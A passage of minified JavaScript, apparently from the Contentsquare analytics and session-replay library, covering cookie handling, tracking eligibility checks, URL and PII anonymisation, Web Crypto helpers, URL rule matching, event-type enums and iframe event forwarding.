this.C.getUrlProtocol()==="http:"?ds.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ds.None:ds.Lax}dS(){return this.C.getUrlProtocol()==="http:"?Te.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Te.Yes:Te.No}isSameSiteSupported(){return this.sl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Te.Yes:this.getSecureFlag();Rt.set(t,e,this.nl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.nl;Rt.remove(t,i)}pS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ds.None:void 0,i=t?Te.Yes:void 0;return Rt.getRootDomain(e,i)}gS(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ni="_cs_t",dc="1",Xp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ua=!0,this.da=!1;return}if(Rt.set(ni,dc,Rt.CURRENT_DOMAIN),Rt.get(ni)!==null){this.ua=!0,this.da=!1,Rt.remove(ni,Rt.CURRENT_DOMAIN);return}Rt.set(ni,dc,Rt.CURRENT_DOMAIN,void 0,ds.None,Te.Yes),Rt.get(ni)!==null&&(this.ua=!0,this.da=!0,Rt.remove(ni,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function Kp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Jp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.mS()&&this.hf()&&this.yS()}canTrackInChild(){return this.E.isProjectActive()&&this.ES()&&(this.hf()||this.SS())}yS(){return this.E.cookielessTrackingEnabled?Kp():this.Ni.areCookiesEnabled()}hf(){return Ji(window.location.hostname,this.E.hostnames)}mS(){return!this.uf()&&this.vS()}ES(){return!this.uf()&&this.wS()}SS(){return window.location.protocol==="about:"&&window.location.hostname===""}uf(){return"visibilityState"in document&&document.visibilityState==="prerender"}vS(){return this.df()&&this._S()}wS(){return this.df()}_S(){try{return!!window.localStorage}catch{return!1}}df(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),eh=":";function fc(s){let n=[],t=Qp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,eh)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Qp(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Zp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,tg="$1CS_ANONYMIZED_NAME",eg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.wr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.bS(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.AS(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}bS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.TS(o,c);if(l!==null)return`${l}${r}`}return t}TS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.ff(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}AS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.RS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}RS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.ff(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}ff(t){return Ot(t,eh)}wr(t){return csString.prototype.replace.call(t,Zp,tg)}}return s})(),sg="spki",pc="RSA-OAEP",ig="SHA-256",gc="AES-CTR",ng="SHA-1",mc=190,gs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=tt.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,v;return((v=(M=tt.self.crypto)===null||M===void 0?void 0:M.subtle)===null||v===void 0?void 0:v.encrypt)!=null&&tt.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(sg,or(M),{name:pc,hash:ig},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||et.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let v=rr(M);v.byteLength>mc&&(v=v.slice(0,mc));try{let B=await n.crypto.encrypt({name:pc},i,v);return Wa(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,v){if(!u()||e)return null;let B={counter:v.initializationVector,name:gc,length:64},F=o.encode(M);try{let Q=await n.crypto.encrypt(B,v.cryptoKey,F);return Wa(Q)}catch{return null}}n.symmetricEncrypt=g;async function S(M){let v=await T(M);if(!v)throw new Error("Export secret failed");let B=await y(v);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=S;async function T(M){var v;if(!u())return null;try{return(v=(await n.crypto.exportKey("jwk",M)).k)!==null&&v!==void 0?v:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:gc,length:128},!0,["encrypt","decrypt"]),initializationVector:tt.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function _(M){c=M}n.setDigestSalt=_;async function A(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let v=o.encode(M);try{let B=await n.crypto.digest(ng,v);return Wn(B)}catch{return null}}n.digest=A;function x(){return tt.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Le=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),rs=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ea=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.CS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.pf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.pf(t,e)),e=>e.ruleInput)}pf(t,e){var i,r;let o=this.IS(t,e);return!this.PS(e)||!this.OS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}PS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}OS(t){let e=t.samplingRate!==100,i=e&&js.boolean(t.samplingRate);return!e||i}fa(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}IS(t,e){let i=Qo(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}CS(t){let e=null,i=!1;switch(t.operator){case rs.NOT_START:case Le.NOT_START:i=!0;case rs.START:case Le.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case rs.NOT_END:case Le.NOT_END:i=!0;case rs.END:case Le.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case rs.NOT_CONTAIN:case Le.NOT_CONTAIN:i=!0;case rs.CONTAIN:case Le.CONTAIN:case Le.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case rs.NOT_EXACT:case Le.NOT_EXACT:i=!0;case rs.EXACT:case Le.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:et.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.gf(t.startDate):void 0,o=t.endDate?this.gf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}gf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function rg(s){return s.tgtHM!==void 0}function sh(s){return s.tgt!==void 0}function og(s){return s.tgtLk!==void 0}function ag(s){return s.x!==void 0&&s.y!==void 0}function cg(s){return s===Ve.APPCUES||s===Ve.CHAMELEON||s===Ve.CONTENTSQUARE||s===Ve.SEGMENT||s===Ve.SHOPIFY||s===Ve.WEB}var lg=Math.pow(2,31);function hg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let S=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function ih(s){return hg(s)+lg>>>0}var sa=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",ug=(()=>{class s extends sa{constructor(t,e,i,r){super(),this.NS=t,this.MS=e,this.DS=i,this.kS=r}emitIframeEvent(t,e,i){if(this.xS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.LS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.NS.transformEvent(t,r);o.isUserEvent?this.US(o.event):this.VS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.kS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.jS(o.events):this.HS(o.events);break}case Lt.JavascriptError:this.BS(i);break;case Lt.ApiError:this.FS(i);break;case Lt.DetailedApiError:this.$S(i);break;case Lt.CustomError:this.GS(i);break;case Lt.EmerchandisingMessage:{let r=this.DS.transformEvent(t,i);this.zS(r);break}case Lt.Commands:{let r=this.MS.transformEvent(t,i);this.qS(r);break}case Lt.IntegrationCallback:this.WS(i);break;case Lt.StaticResource:this.YS(i);break;case Lt.TrackingContextRequestMessage:this.XS(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}xS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}LS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}US(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}jS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}HS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}BS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}FS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}$S(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}zS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}qS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}WS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}YS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}XS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}GS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),dg=(()=>{class s{constructor(t,e,i){this.tt=t,this.mf=e,this.yf=i}transformEvent(t,e){this.KS(t,e.event);let i=this.tt.getElementPath(t);return this.JS(i,e.event),this.QS(e.event),e}KS(t,e){if(ag(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}JS(t,e){sh(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),rg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.mf||(e.tgtHMH=ih(e.tgtHM))),og(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}QS(t){!this.mf&&this.yf&&this.yf.enhanceAnalysisEvent(null,t)}}return s})(),fg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){let i=this.tt.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),pg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.tt.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),gg=1,yc=csSymbol("nodeIdentifier");function W(s){let n=s[yc];return n!=null?n:s[yc]=gg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),mg=(()=>{class s{constructor(){this.ZS={clientX:2,clientY:3},this.sv={clientX:1,clientY:2},this.iv=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.nv=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Ef(c)||this.Sf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Ef(c)?this.rv(r,c):this.Sf(c)&&this.ov(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}ov(t,e){this.vf(this.sv,t,e)}rv(t,e){this.vf(this.ZS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Ef(t){return csArray.prototype.indexOf.call(this.iv,t.type)!==-1}Sf(t){return csArray.prototype.indexOf.call(this.nv,t.type)!==-1}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Or;function Vt(s){if(Or||(Or=document.createElement("div")),!(!!s&&R(s)))return et.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return te.call(Or,s),!0}catch{return et.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function mi(s,n){if(ic)return ic.call(s,n);let t=s;do{if(te.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function fs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=fs(s[t]);return n}default:return s}}function nh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function rh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?fs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=rh(r,o);h!==void 0&&(t[i]=h)}else t[i]=fs(o)}return nh(t)?t:void 0}function oh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=oh(r,o):t[e]=o}return t}function ah(s){let n=null;return t=>t?n=t:n||(n=s())}var yg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Eg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!yg.has(s)}var ri=ah(()=>new WeakMap),Nr=ah(()=>new Set),ms=(()=>{let s;return function(n){function t(u){return ri().get(u)}n.getAll=t;function e(u,f){var y;return(y=ri().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ri().get(u);g||ri().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ri().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ri(new WeakMap)}n.reset=o;function c(u){for(let f of Nr())f(u)}function l(u){Nr().add(u)}n.subscribe=l;function h(u){Nr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),ct=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ms.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ms.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ms.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let S=l.children;if(S!=null&&S.length){for(let T of S)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(_){return Ge(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(_){if(!Ge(_)||_===null)throw new lt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}n.sanitizeSelectorUserInput=i;function r(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedProp))!==null&&A!==void 0?A:{state:t.NotMasked}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedAttributeProp))!==null&&A!==void 0?A:{attributes:[]}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Parent}n.isMaskedElement=c;function l(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Child}n.isMaskedElementChild=l;function h(_,A){let x=ct.getProperty(_,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 